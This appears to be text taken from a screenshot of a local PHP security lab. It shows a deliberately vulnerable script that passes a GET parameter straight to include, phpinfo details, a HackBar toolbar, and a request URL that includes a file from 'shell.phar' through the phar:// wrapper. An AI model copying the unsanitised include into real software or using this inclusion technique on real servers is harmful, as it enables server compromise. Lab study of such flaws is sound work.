 <?php
highlight_file(__FILE__);
include$_GET['file'];
PHP Version 7.3.4
System Windows NT WEBCOLA
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 20
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/stuphar/2.php?file=phar://shell.phar/test.txt
Use POST method